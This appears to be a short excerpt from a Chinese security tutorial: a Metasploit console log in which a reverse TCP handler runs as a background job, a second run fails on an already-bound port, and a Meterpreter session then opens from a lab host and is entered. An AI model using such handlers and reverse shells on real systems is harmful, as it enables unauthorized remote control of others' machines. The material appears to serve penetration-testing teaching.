 ExitOnSession => false
msf exploit(handler) > run  -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.0.86:444
[*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) > run
[-] Handler failed to bind to 10.0.0.86:444:-  -
[-] Handler failed to bind to 0.0.0.0:444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use o
r unavailable: (0.0.0.0:444).
[*] Exploit completed, but no session was created.
[*] Sending stage (957999 bytes) to 10.0.0.163
[*] Meterpreter session 1 opened (10.0.0.86:444 -> 10.0.0.163:1029) at 2017-08-1
1 14:22:43 +0800
msf exploit(handler) > sessions -i  1
[*] Starting interaction with 1...
信安之路
meterpreter >